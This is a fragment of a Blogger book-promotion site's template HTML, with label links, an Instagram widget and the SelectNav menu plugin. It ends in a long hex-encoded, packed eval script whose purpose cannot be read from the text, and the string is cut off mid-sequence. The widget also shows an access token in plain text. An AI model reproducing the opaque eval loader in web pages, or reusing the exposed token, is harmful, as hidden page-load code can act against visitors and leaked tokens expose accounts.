<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Nurse%20Dorothea%20Presents%20Why%20Coping%20Skills%20Work%20and%20What%20Are%20Some%20That%20Can%20Be%20Done%20Anytime%20and%20Anywhere'>Nurse Dorothea Presents Why Coping Skills Work and What Are Some That Can Be Done Anytime and Anywhere</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/One%20Foot%20in%20the%20Ether'>One Foot in the Ether</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/P.K.%20Eden'>P.K. Eden</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Paula%20Omokhomion'>Paula Omokhomion</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Pre-Order%20Blitz'>Pre-Order Blitz</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Princess%20Sophie%20and%20the%20Christmas%20Elixir'>Princess Sophie and the Christmas Elixir</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/PUBLISHING'>PUBLISHING</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Pump%20Up%20Your%20Book'>Pump Up Your Book</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Q%26A'>Q&amp;A</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/R.C.%20Dickens'>R.C. Dickens</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/RESEARCH'>RESEARCH</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Richard%20I.%20Levine'>Richard I. Levine</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Ring%20of%20Rosin'>Ring of Rosin</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Self-Publishing'>Self-Publishing</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/SETTING'>SETTING</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Shape%20of%20the%20Sun'>Shape of the Sun</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Sheila%20Roberts'>Sheila Roberts</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Soul%20Matters'>Soul Matters</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Soul%20Stirrings'>Soul Stirrings</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Terese%20Luikens'>Terese Luikens</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/The%20Death%20of%20the%20Kremlin%20Czar'>The Death of the Kremlin Czar</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/The%20Essence%20of%20Bliss'>The Essence of Bliss</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/The%20House%20of%20Gold'>The House of Gold</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/The%20Merry%20Matchmaker'>The Merry Matchmaker</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/The%20Mirror'>The Mirror</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/The%20Voice%20I%20Couldn%27t%20Ignore'>The Voice I Couldn&#39;t Ignore</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/THE%20WRITER%27S%20LIFE'>THE WRITER&#39;S LIFE</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Theresa%20Cheung'>Theresa Cheung</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Thriller'>Thriller</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/True%20Crime'>True Crime</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Urbex%20Predator'>Urbex Predator</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/WRITING'>WRITING</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Yolonda%20Tonette%20Sanders'>Yolonda Tonette Sanders</a>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Us @soratemplates</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 4578212267,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x